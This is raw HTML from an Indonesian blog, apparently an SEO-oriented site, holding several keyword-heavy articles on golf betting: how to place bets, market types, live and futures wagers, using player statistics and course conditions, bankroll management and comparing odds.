<p>Salah satu cara terbaik untuk meningkatkan wawasan tentang taruhan golf adalah dengan bergabung dalam forum komunitas atau situs review. Di platform ini, para bettor dapat berbagi pengalaman, strategi, dan tips yang berguna. Interaksi dengan bettor lain akan memberikan perspektif tambahan dan menginspirasi pendekatan baru yang mungkin tidak Anda pikirkan sebelumnya.</p>
<p>Penggunaan sumber daya dan alat yang tepat dapat menjadi kunci sukses dalam taruhan golf. Dengan terus memperbarui informasi dan menganalisis data yang ada, bettor dapat meningkatkan peluang mereka dalam meraih kemenangan. Mulailah eksplorasi <b>sumber daya taruhan golf</b> dan jangan ragu untuk mencoba berbagai alat yang tersedia untuk mendapatkan hasil yang optimal dalam taruhan PGA Tour Anda.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://jonathanbakerandvictoriafuller.com/tag/cara-bertaruh-pada-golf/" rel="tag">cara bertaruh pada golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/pasaran-taruhan-golf/" rel="tag">pasaran taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/prediksi-taruhan-golf/" rel="tag">prediksi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-judi-golf-terbaik/" rel="tag">situs judi golf terbaik</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-taruhan-golf-terpercaya/" rel="tag">situs taruhan golf terpercaya</a><a href="https://jonathanbakerandvictoriafuller.com/tag/strategi-taruhan-golf/" rel="tag">strategi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-live/" rel="tag">taruhan golf live</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-online/" rel="tag">taruhan golf online</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-pga-tour/" rel="tag">taruhan golf pga tour</a><a href="https://jonathanbakerandvictoriafuller.com/tag/tips-menang-taruhan-golf/" rel="tag">tips menang taruhan golf</a></span></footer></article><!-- #post-1905 -->

<article id="post-1902" class="post-1902 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-golf tag-cara-bertaruh-pada-golf tag-pasaran-taruhan-golf tag-prediksi-taruhan-golf tag-situs-judi-golf-terbaik tag-situs-taruhan-golf-terpercaya tag-strategi-taruhan-golf tag-taruhan-golf-live tag-taruhan-golf-online tag-taruhan-golf-pga-tour tag-tips-menang-taruhan-golf">
	
	<a class="post-thumbnail" href="https://jonathanbakerandvictoriafuller.com/panduan-cara-bertaruh-pada-golf-untuk-pemula/" aria-hidden="true">
			<img width="672" height="372" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Cara-bertaruh-pada-golf-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Cara Bertaruh pada Golf untuk Pemula" decoding="async" loading="lazy" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Cara-bertaruh-pada-golf-672x372.jpg 672w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Cara-bertaruh-pada-golf-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/" rel="category tag">Taruhan Golf</a></span>
		</div>
			<h1 class="entry-title"><a href="https://jonathanbakerandvictoriafuller.com/panduan-cara-bertaruh-pada-golf-untuk-pemula/" rel="bookmark">Panduan Cara Bertaruh pada Golf untuk Pemula</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/panduan-cara-bertaruh-pada-golf-untuk-pemula/" rel="bookmark"><time class="entry-date" datetime="2024-11-06T01:00:00+07:00">06/11/2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/panduan-cara-bertaruh-pada-golf-untuk-pemula/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Artikel ini memberikan wawasan mendalam tentang <b>cara bertaruh pada golf</b>, sebuah aktivitas yang semakin populer di kalangan penggemar olahraga. Dalam <b>panduan taruhan golf</b> ini, kami akan membantu Anda memahami langkah-langkah dasar yang perlu diambil untuk memasuki dunia taruhan golf dengan percaya diri. Kami akan menjelaskan segala hal mulai dari <b>sejarah taruhan golf</b>, hingga strategi yang efektif dan tips untuk pemula. Dengan informasi yang tepat, Anda akan mampu bertaruh secara cerdas dan terinformasi.</p>
<h2>Pengenalan Tentang Taruhan Golf</h2>
<p>Taruhan golf merupakan salah satu bentuk entertainment yang menarik bagi banyak orang, terutama penggemar olahraga. Dalam taruhan ini, petaruh ditantang untuk memprediksi hasil dari berbagai turnamen golf di seluruh dunia. Informasi berikut membantu memahami lebih dalam tentang dunia taruhan golf.</p>
<h3>Apa Itu Taruhan Golf?</h3>
<p><b>Apa itu taruhan golf</b>? Secara sederhana, taruhan golf adalah aktivitas perjudian di mana seseorang mempertaruhkan uang pada hasil dari turnamen golf. Petaruh akan menang jika prediksi mereka mengenai pemenang atau hasil lainnya benar. Taruhan ini bisa mencakup berbagai jenis, mulai dari prediksi siapa yang akan menang hingga berapa banyak pukulan yang diperlukan untuk menyelesaikan lapangan.</p>
<h3>Sejarah Singkat Taruhan Golf</h3>
<p>Melihat <b>sejarah taruhan golf</b>, praktik ini sudah ada sejak lama. <b>Sejarah taruhan golf</b> dimulai dari pertandingan informal di lapangan yang berubah menjadi kompetisi yang lebih terorganisir. Saat ini, taruhan golf mengalami evolusi seiring berkembangnya teknologi, di mana banyak platform online menawarkan kemudahan bagi petaruh untuk memasang taruhan mereka dengan cepat dan aman.</p>
<h3>Mengapa Memilih Golf sebagai Olahraga Taruhan?</h3>
<p>Banyak orang memilih golf sebagai <b>olahraga taruhan</b> karena berbagai alasan. Pertama, banyaknya turnamen golf yang diadakan sepanjang tahun memberikan banyak kesempatan bagi petaruh untuk terlibat. Selain itu, variasi dalam gaya permainan para pegolf dan <b>kondisi lapangan</b> membuat setiap turnamen unik. Hal tersebut menambah daya tarik tersendiri bagi penggemar <b>olahraga taruhan</b>, karena mereka dapat menganalisis performa dan statistik untuk meningkatkan peluang menang.</p>
<h2>Cara Bertaruh pada Golf</h2>
<p>Memahami <b>cara bertaruh pada golf</b> memerlukan pemahaman menyeluruh tentang <b>langkah-langkah taruhan golf</b> dan <b>jenis taruhan golf</b> yang tersedia. Mengetahui tahapan yang tepat tidak hanya membantu pemula merasa lebih nyaman, tetapi juga meningkatkan peluang sukses dalam taruhan.</p>
<h3>Langkah-Langkah Awal dalam Taruhan Golf</h3>
<p>Ketika Anda ingin memulai taruhan golf, beberapa langkah awal yang perlu diambil termasuk:</p>
<ol>
<li>Pilih bandar taruhan yang terpercaya. Pastikan bandar taruhan memiliki lisensi dan ulasan positif.</li>
<li>Buat akun di bandar taruhan tersebut. Isi informasi yang diperlukan secara akurat.</li>
<li>Lakukan deposit ke akun taruhan Anda. Pastikan untuk memilih metode pembayaran yang Anda percayai.</li>
<li>Telusuri pasar taruhan yang tersedia dan pilih acara golf yang ingin Anda ikuti.</li>
</ol>
<h3>Jenis-Jenis Taruhan pada Golf</h3>
<p>Dalam taruhan golf, terdapat beberapa jenis taruhan yang dapat dipilih. Memahami <b>jenis taruhan golf</b> ini penting untuk menentukan strategi yang tepat:</p>
<ul>
<li><strong>Taruhan Pemenang (Winner):</strong> Ini adalah jenis taruhan yang paling sederhana, di mana Anda memilih pemain yang diperkirakan akan memenangkan turnamen.</li>
<li><strong>Taruhan Head-to-Head:</strong> Taruhan ini membandingkan dua pemain di mana Anda bertaruh siapa di antara keduanya yang akan memiliki skor lebih baik.</li>
<li><strong>Taruhan Prop:</strong> Ini melibatkan berbagai pertaruhan yang tidak terkait langsung dengan hasil turnamen, seperti total birdies yang dibuat oleh seorang pemain.</li>
</ul>
<h2>Tips Taruhan Golf untuk Pemula</h2>
<p>Bagi pemula yang ingin terjun dalam dunia taruhan golf, memahami beberapa <b>tips taruhan golf</b> sangat penting. Melakukan riset yang mendalam dapat meningkatkan peluang untuk memperoleh hasil yang diinginkan. Dengan mengumpulkan data yang relevan tentang pemain dan turnamen, Anda dapat membuat keputusan yang lebih baik saat bertaruh.</p>
<h3>Melakukan Riset Sebelum Bertaruh</h3>
<p><b>Riset taruhan golf</b> adalah langkah awal yang tidak boleh diabaikan. Anda perlu mempertimbangkan berbagai faktor, seperti:</p>
<ul>
<li>Statistik pemain, termasuk rata-rata skor dan performa mereka di turnamen sebelumnya.</li>
<li><b>Kondisi lapangan</b> yang dapat mempengaruhi permainan, seperti cuaca dan jenis rumput.</li>
<li>Informasi terkini tentang cedera atau perubahan dalam tim.</li>
</ul>
<p>Semua informasi ini akan memberi Anda dasar yang kuat untuk membuat taruhan yang cerdas.</p>
<h3>Kapan Waktu Terbaik untuk Bertaruh?</h3>
<p>Mengetahui <b>waktu bertaruh golf</b> sangat vital. Taruhan menjelang turnamen seringkali memberikan peluang yang lebih baik, terutama jika ada kabar terbaru mengenai pemain atau <b>kondisi lapangan</b>. Pertimbangkan untuk bertaruh setelah mendapatkan informasi terkini agar keputusan Anda lebih terinformasi. Mengikuti perkembangan berita olahraga juga bisa menjadi salah satu cara untuk menentukan waktu terbaik bertaruh.</p>
<h2>Strategi Taruhan Golf yang Efektif</h2>
<p>Taruhan golf dapat menjadi lebih menguntungkan ketika strategi yang tepat diterapkan. Memahami dan menggunakan <b>statistik golf</b> merupakan langkah awal yang signifikan. Data tersebut bisa membantu petaruh dalam membuat keputusan yang lebih cerdas dan terinformasi. Selain itu, informasi tentang cuaca dan kondisi lapangan juga sangat penting, karena faktor-faktor tersebut dapat memengaruhi performa pemain di lapangan. Akhirnya, <b>manajemen bankroll</b> yang baik merupakan kunci dalam mencapai kesuksesan jangka panjang dalam taruhan ini.</p>
<h3>Menggunakan Statistik Golf untuk Mendukung Taruhan</h3>
<p>Pemanfaatan <b>statistik golf</b> dapat memberikan wawasan tentang performa pemain dalam turnamen sebelumnya. Statistik seperti rata-rata pukulan, persentase putt berhasil, dan catatan permainan di lapangan tertentu sangat penting. Petaruh yang memperhatikan data ini dapat mengambil keputusan yang lebih logis dan meningkatkan peluang kemenangan.</p>
<h3>Pentingnya Mengetahui Cuaca dan Kondisi Lapangan</h3>
<p>Sebelum memasang taruhan, penting untuk mengetahui informasi terkini tentang cuaca dan kondisi lapangan. Cuaca dapat memengaruhi tingkat kesulitan permainan, seperti angin yang kencang atau hujan. Memahami karakteristik lapangan, seperti panjang dan jenis rumput, juga sangat berpengaruh pada performa pemain. Siapa yang lebih siap menghadapi kondisi ini akan lebih berpeluang untuk menang.</p>
<h3>Manajemen Bankroll dalam Taruhan Golf</h3>
<p><b>Manajemen bankroll</b> adalah salah satu aspek terpenting dalam taruhan golf. Petaruh harus memiliki rencana untuk menentukan berapa banyak uang yang akan dipasang pada setiap taruhan. <b>Strategi taruhan golf</b> yang baik meliputi menetapkan batas taruhan yang sesuai dengan total dana yang tersedia. Dengan pendekatan ini, petaruh dapat menghindari kerugian besar dan mempertahankan keberlanjutan dalam jangka panjang.</p>
<h2>Aturan Taruhan Golf yang Perlu Diketahui</h2>
<p>Dalam dunia taruhan, memahami <b>aturan taruhan golf</b> adalah langkah penting bagi setiap penaruh. Pada umumnya, taruhan dianggap sah jika dilakukan sebelum pertandingan dimulai dan sesuai dengan ketentuan yang telah ditetapkan oleh bandar taruhan. Pastikan untuk membaca <b>panduan taruhan golf</b> dari penyedia Anda, karena masing-masing bandar mungkin memiliki kebijakan berbeda mengenai pembukaan dan penutupan taruhan.</p>
<p>Selain itu, penting untuk mengetahui kebijakan pengembalian (refund) yang diberlakukan jika terjadi diskualifikasi pemain atau perubahan lain yang berdampak pada taruhan. Biasanya, jika seorang pemain didiskualifikasi setelah dimulainya turnamen, taruhan pada pemain tersebut akan dibatalkan, dan uang akan dikembalikan kepada penaruh. Oleh karena itu, selalu ikuti perkembangan terbaru mengenai event dan kondisi pemain untuk menghindari kesalahpahaman.</p>
<p>Pemahaman yang baik mengenai hak dan tanggung jawab sebagai penaruh dalam berbagai skenario taruhan akan memastikan pengalaman yang lebih positif. Dengan menginternalisasi <b>aturan taruhan golf</b> ini, Anda dapat lebih percaya diri dalam membuat keputusan dan meningkatkan peluang sukses dalam setiap taruhan yang Anda lakukan.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://jonathanbakerandvictoriafuller.com/tag/cara-bertaruh-pada-golf/" rel="tag">cara bertaruh pada golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/pasaran-taruhan-golf/" rel="tag">pasaran taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/prediksi-taruhan-golf/" rel="tag">prediksi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-judi-golf-terbaik/" rel="tag">situs judi golf terbaik</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-taruhan-golf-terpercaya/" rel="tag">situs taruhan golf terpercaya</a><a href="https://jonathanbakerandvictoriafuller.com/tag/strategi-taruhan-golf/" rel="tag">strategi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-live/" rel="tag">taruhan golf live</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-online/" rel="tag">taruhan golf online</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-pga-tour/" rel="tag">taruhan golf pga tour</a><a href="https://jonathanbakerandvictoriafuller.com/tag/tips-menang-taruhan-golf/" rel="tag">tips menang taruhan golf</a></span></footer></article><!-- #post-1902 -->

<article id="post-1899" class="post-1899 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-golf tag-cara-bertaruh-pada-golf tag-pasaran-taruhan-golf tag-prediksi-taruhan-golf tag-situs-judi-golf-terbaik tag-situs-taruhan-golf-terpercaya tag-strategi-taruhan-golf tag-taruhan-golf-live tag-taruhan-golf-online tag-taruhan-golf-pga-tour tag-tips-menang-taruhan-golf">
	
	<a class="post-thumbnail" href="https://jonathanbakerandvictoriafuller.com/panduan-lengkap-pasaran-taruhan-golf-online/" aria-hidden="true">
			<img width="672" height="372" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Pasaran-taruhan-golf-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Lengkap Pasaran Taruhan Golf Online" decoding="async" loading="lazy" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Pasaran-taruhan-golf-672x372.jpg 672w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Pasaran-taruhan-golf-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/" rel="category tag">Taruhan Golf</a></span>
		</div>
			<h1 class="entry-title"><a href="https://jonathanbakerandvictoriafuller.com/panduan-lengkap-pasaran-taruhan-golf-online/" rel="bookmark">Panduan Lengkap Pasaran Taruhan Golf Online</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/panduan-lengkap-pasaran-taruhan-golf-online/" rel="bookmark"><time class="entry-date" datetime="2024-11-05T01:00:00+07:00">05/11/2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/panduan-lengkap-pasaran-taruhan-golf-online/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Selamat datang di panduan lengkap mengenai <b>pasaran taruhan golf</b> online! Dalam artikel ini, kami akan memberikan informasi penting yang akan membantu Anda memahami <b>taruhan golf online</b> dengan lebih baik. Dari pengenalan dasar hingga <b>strategi taruhan golf</b> yang efektif, kami akan menjelaskan berbagai aspek yang perlu Anda ketahui untuk memaksimalkan kemenangan Anda. Dengan informasi yang akurat dan jelas, pembaca diharapkan dapat mengaplikasikan pengetahuan ini dalam praktik, sehingga setiap taruhan yang Anda lakukan dapat lebih bernilai. </p>
<h2>Pengenalan Taruhan Golf Online</h2>
<p><b>Pengenalan taruhan golf</b> online memberikan wawasan mendalam tentang bagaimana platform taruhan beroperasi. Dalam <b>dunia taruhan golf</b>, pemain dapat menikmati kesempatan untuk bertaruh pada berbagai turnamen yang berlangsung secara real-time. Teknologi informasi dan akses internet yang semakin mudah telah membuka peluang baru bagi para penjudi untuk terlibat dalam <b>taruhan golf online</b>.</p>
<p>Seiring meningkatnya popularitas olahraga ini, penting bagi pemain untuk memahami peraturan yang berlaku. Ini akan membantu dalam membuat keputusan yang tepat dan menghindari kerugian yang tidak perlu. Banyak platform taruhan menawarkan informasi mendetail mengenai aturan dan jenis taruhan yang tersedia. Memahami dasar dari taruhan golf merupakan langkah awal yang krusial untuk sukses di <b>dunia taruhan golf</b>.</p>
<h2>Pasaran Taruhan Golf</h2>
<p><b>Pasaran taruhan golf</b> merujuk pada berbagai opsi taruhan yang dapat dipilih oleh para bettor saat mengikuti event golf. Memahami <b>pengertian pasaran</b> dan <b>jenis pasaran taruhan</b> dengan baik sangat penting untuk meningkatkan peluang menang. Terdapat beberapa jenis pasaran yang dapat dipilih, seperti taruhan pemenang turnamen, peringkat pemain, dan variasi lainnya. Masing-masing <b>jenis pasaran taruhan</b> memiliki karakteristik dan strategi yang berbeda, sehingga penting untuk memilih yang paling sesuai dengan tujuan taruhan anda.</p>
<h3>Pengertian dan Jenis Pasaran</h3>
<p><b>Pengertian pasaran</b> dalam konteks taruhan golf mencakup semua kemungkinan taruhan yang dapat dilakukan. <b>Jenis pasaran taruhan</b> termasuk:</p>
<ul>
<li>Taruhan pada pemenang turnamen.</li>
<li>Taruhan untuk peringkat pemain dalam kompetisi.</li>
<li>Taruhan pada head-to-head antar pemain.</li>
</ul>
<p>Dengan memahami jenis pasaran taruhan ini, bettor dapat membuat keputusan yang lebih baik dalam memasang taruhan dan mengidentifikasi peluang yang menguntungkan.</p>
<h3>Keuntungan Menggunakan Pasaran Taruhan Golf</h3>
<p><b>Keuntungan pasaran taruhan</b> golf sangat beragam. Dengan menggunakan pasaran ini, bettor mendapatkan:</p>
<ul>
<li>Peluang untuk mendapatkan odds yang lebih baik.</li>
<li>Variasi taruhan yang lebih banyak untuk dipilih.</li>
<li>Kemampuan untuk mengeksplorasi pemain-pemain yang kurang populer namun memiliki potensi.</li>
</ul>
<p><b>Manfaat taruhan golf</b> tidak hanya terletak pada pengalaman bertaruh itu sendiri, tetapi juga pada peningkatan pemahaman tentang strategi taruhan dan analisis pasar. <b>Keuntungan taruhan online</b> juga meningkatkan fleksibilitas dalam bertaruh kapan saja dan di mana saja.</p>
<h2>Jenis Taruhan Golf yang Populer</h2>
<p>Dalam <b>dunia taruhan golf</b>, terdapat beberapa <b>jenis taruhan populer</b> yang memberikan variasi dan menarik bagi para penggemar olahraga ini. Memahami setiap jenis taruhan dapat meningkatkan strategi taruhan Anda dan membantu mencapai hasil yang diinginkan.</p>
<h3>Taruhan Langsung</h3>
<p><b>Taruhan langsung golf</b>, atau <b>live betting golf</b>, memungkinkan pemain untuk memasang taruhan pada pertandingan yang sedang berlangsung. Hal ini memberikan kesempatan untuk melakukan analisis performa pemain secara real-time. Dengan mengikuti aksi di lapangan, Anda bisa membuat keputusan yang tepat berdasarkan permainan yang sedang berlangsung. Taruhan langsung ini memberikan keunggulan untuk memanfaatkan kondisi momen yang mungkin tidak terlihat sebelum pertandingan dimulai.</p>
<h3>Taruhan Berjangka</h3>
<p><b>Taruhan berjangka golf</b>, atau <b>futures betting</b>, adalah jenis taruhan yang dilakukan sebelum pertandingan atau turnamen dimulai. Dalam <b>taruhan jangka panjang</b> ini, pemain bertaruh pada pemenang turnamen di masa depan. Jenis taruhan ini menawarkan peluang besar untuk keuntungan, karena banyak waktu tersedia untuk menganalisis dan mengevaluasi masing-masing pemain sebelum keputusan diambil.</p>
<h3>Taruhan Head-to-Head</h3>
<p><b>Taruhan head-to-head golf</b> melibatkan pertarungan langsung antara dua pemain dalam turnamen. Dalam <b>duel pemain golf</b> ini, Anda dapat memilih untuk menaruh uang pada siapa yang akan memiliki performa lebih baik. Ini memberikan dimensi kompetitif yang menarik, dengan <b>perbandingan pemain</b> yang jelas untuk membantu membuat keputusan yang lebih baik dalam taruhan Anda.</p>
<h2>Strategi Taruhan Golf untuk Sukses</h2>
<p>Dalam dunia taruhan golf, menguasai <b>strategi taruhan golf</b> yang efektif sangat penting untuk mencapai hasil yang optimal. Dua aspek penting yang perlu diperhatikan adalah <b>analisis statistik pemain</b> dan pemahaman tentang <b>kondisi lapangan golf</b>.</p>
<h3>Menganalisis Statistik Pemain</h3>
<p>Menganalisis statistik pemain dapat memberikan wawasan berharga mengenai performa mereka. <b>Data performansi</b> sebelumnya, seperti rata-rata skor dan hasil pada berbagai lapangan, dapat membantu penjudi membuat keputusan taruhan yang lebih cerdas. Dalam <b>analisis statistik pemain</b>, faktor-faktor seperti:</p>
<ul>
<li>Rata-rata skor di lapangan tertentu</li>
<li>Sejarah performa di turnamen terkini</li>
<li>Perbandingan dengan pemain lain di kategori yang sama</li>
</ul>
<p> Semua informasi ini berkontribusi pada <b>analisis lapangan</b> yang lebih mendalam, membantu dalam menentukan taruhan yang paling berpotensi menguntungkan.</p>
<h3>Memahami Kondisi Lapangan</h3>
<p><b>Kondisi lapangan golf</b> dapat sangat mempengaruhi performa pemain dan hasil taruhan. Memahami <b>faktor lingkungan</b> seperti cuaca, jenis rumput, dan bentuk lapangan menjadi aspek yang tak terpisahkan dalam <b>strategi taruhan golf</b>. Beberapa kondisi yang perlu dipertimbangkan meliputi:</p>
<ul>
<li>Pengaruh cuaca pada performa pemain</li>
<li>Karakteristik jenis rumput yang dapat memengaruhi permainan</li>
<li>Perubahan dalam konfigurasi lapangan dari tahun ke tahun</li>
</ul>
<p>Pemahaman yang mendalam tentang bagaimana faktor-faktor ini berinteraksi akan meningkatkan peluang sukses yang lebih tinggi pada setiap taruhan.</p>
<h2>Tips Taruhan Golf yang Efektif</h2>
<p>Taruhan golf dapat menjadi pengalaman yang menyenangkan dan menguntungkan jika dilakukan dengan benar. Menerapkan beberapa <b>tips taruhan</b> yang efektif akan membantu meningkatkan peluang sukses dan mengelola risiko. Berikut adalah beberapa hal penting yang perlu diperhatikan.</p>
<h3>Menetapkan Anggaran Taruhan</h3>
<p>Salah satu aspek kritis dari taruhan sukses adalah menetapkan <strong>anggaran taruhan golf</strong> yang realistis. Penjudi harus memastikan bahwa mereka tidak menghabiskan lebih dari yang dapat mereka rugikan. Melakukan <strong>manajemen uang</strong> yang baik sangat penting agar taruhan tetap dalam batas yang wajar. Berikut adalah langkah-langkah yang dapat membantu dalam menetapkan anggaran:</p>
<ul>
<li>Tentukan jumlah uang yang siap Anda gunakan untuk taruhan setiap bulan.</li>
<li>Pecah jumlah tersebut menjadi anggaran per minggu atau per taruhan.</li>
<li>Disiplin dalam mengikuti anggaran dan hindari dorongan untuk bertaruh lebih dari yang direncanakan.</li>
</ul>
<h3>Memilih Bandar Taruhan Golf Terpercaya</h3>
<p>Memilih <strong>bandar taruhan golf</strong> yang terpercaya sangat penting untuk memastikan keamanan dan pengalaman taruhan yang positif. Ada beberapa kriteria yang harus dipertimbangkan dalam proses ini, antara lain:</p>
<ol>
<li>Periksa reputasi bandar, termasuk ulasan dan testimonial dari pengguna lain.</li>
<li>Pastikan bandar memiliki lisensi yang sah untuk operasi taruhan online.</li>
<li>Investigasi kebijakan layanan pelanggan dan respon mereka terhadap pertanyaan atau keluhan.</li>
</ol>
<p>Dengan memperhatikan kedua faktor ini, yaitu <strong>keamanan taruhan online</strong> dan manajemen anggaran, penjudian golf akan lebih menyenangkan dan terkelola dengan baik.</p>
<h2>Prediksi Golf: Mempersiapkan Taruhan Anda</h2>
<p>Dalam dunia taruhan golf, penting untuk memahami berbagai faktor yang dapat memengaruhi performansi pemain. <b>Prediksi golf</b> yang akurat memerlukan analisis mendalam mengenai kondisi yang dihadapi oleh pemain. Beberapa elemen kunci seperti kondisi fisik, pengalaman, dan fokus mental berkreasi menjadi <b>faktor performa pemain</b> yang harus diperhatikan. Dengan menerapkan <b>analisis performansi</b>, taruhan yang lebih efektif dapat diremehkan.</p>
<h3>Faktor yang Mempengaruhi Performansi Pemain</h3>
<p>Banyak aspek dapat mempengaruhi bagaimana seorang pemain tampil di turnamen. Berikut adalah beberapa faktor utama:</p>
<ul>
<li>Kondisi fisik: Kebugaran dan kesehatan pemain sangat menentukan bagaimana mereka dapat bersaing.</li>
<li>Pengalaman: Pengalaman sebelumnya di turnamen dapat memberikan keunggulan pada pemain.</li>
<li>Faktor mental: Kesiapan mental pemain dalam menghadapi tekanan sangat penting untuk mencapai performa terbaik.</li>
</ul>
<h3>Menggunakan Data dan Trend untuk Prediksi</h3>
<p><b>Analitik taruhan</b> adalah alat yang sangat berguna dalam proses prediksi. <b>Menggunakan data dalam taruhan</b> dan mengikuti <b>trend taruhan golf</b> dapat memberikan wawasan berharga. Memanfaatkan tren performa pemain dan hasil-turnamen sebelumnya dapat mengarahkan bettors untuk membuat keputusan yang lebih baik.</p>
<h2>Odds Golf Terbaik: Menemukan Nilai Terbaik untuk Taruhan Anda</h2>
<p>Dalam dunia taruhan golf, mengetahui cara menemukan <b>odds golf terbaik</b> adalah kunci untuk meningkatkan peluang sukses. Setiap bandar taruhan mungkin menawarkan odds yang berbeda untuk hasil yang sama. Oleh karena itu, penting bagi penjudi untuk melakukan <b>perbandingan odds</b> dari beberapa sumber. Dengan melakukan ini, Anda dapat mengidentifikasi <b>nilai taruhan</b> yang lebih menguntungkan dan meningkatkan peluang kemenangan Anda.</p>
<p>Pemahaman mendalam tentang bagaimana odds bekerja adalah langkah awal yang baik. Odds mencerminkan kemungkinan hasil tertentu dan juga memperhitungkan faktor-faktor seperti performa pemain, kondisi cuaca, dan tampilan lapangan. Menganalisis elemen-elemen ini secara menyeluruh dapat membantu dalam menentukan <b>nilai taruhan</b> yang ideal. Jangan ragu untuk memanfaatkan berbagai platform sportsbook untuk menemukan odds yang paling menguntungkan.</p>
<p>Dengan memanfaatkan teknik <b>perbandingan odds</b> secara efektif, Anda bukan hanya mencari nilai terbaik, tetapi juga membuat keputusan taruhan yang lebih cerdas. Ingatlah bahwa odds yang berbeda dapat memperlihatkan pemahaman yang berbeda dari bandar tentang pertandingan yang akan datang. Semakin banyak informasi yang Anda dapatkan, semakin baik posisi Anda dalam meraih hasil taruhan yang diinginkan.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://jonathanbakerandvictoriafuller.com/tag/cara-bertaruh-pada-golf/" rel="tag">cara bertaruh pada golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/pasaran-taruhan-golf/" rel="tag">pasaran taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/prediksi-taruhan-golf/" rel="tag">prediksi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-judi-golf-terbaik/" rel="tag">situs judi golf terbaik</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-taruhan-golf-terpercaya/" rel="tag">situs taruhan golf terpercaya</a><a href="https://jonathanbakerandvictoriafuller.com/tag/strategi-taruhan-golf/" rel="tag">strategi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-live/" rel="tag">taruhan golf live</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-online/" rel="tag">taruhan golf online</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-pga-tour/" rel="tag">taruhan golf pga tour</a><a href="https://jonathanbakerandvictoriafuller.com/tag/tips-menang-taruhan-golf/" rel="tag">tips menang taruhan golf</a></span></footer></article><!-- #post-1899 -->

<article id="post-1890" class="post-1890 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-golf tag-cara-bertaruh-pada-golf tag-pasaran-taruhan-golf tag-prediksi-taruhan-golf tag-situs-judi-golf-terbaik tag-situs-taruhan-golf-terpercaya tag-strategi-taruhan-golf tag-taruhan-golf-live tag-taruhan-golf-online tag-taruhan-golf-pga-tour tag-tips-menang-taruhan-golf">
	
	<a class="post-thumbnail" href="https://jonathanbakerandvictoriafuller.com/tips-prediksi-taruhan-golf-terpercaya-di-indonesia/" aria-hidden="true">
			<img width="672" height="372" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Prediksi-taruhan-golf-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tips Prediksi Taruhan Golf Terpercaya di Indonesia" decoding="async" loading="lazy" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Prediksi-taruhan-golf-672x372.jpg 672w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Prediksi-taruhan-golf-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/" rel="category tag">Taruhan Golf</a></span>
		</div>
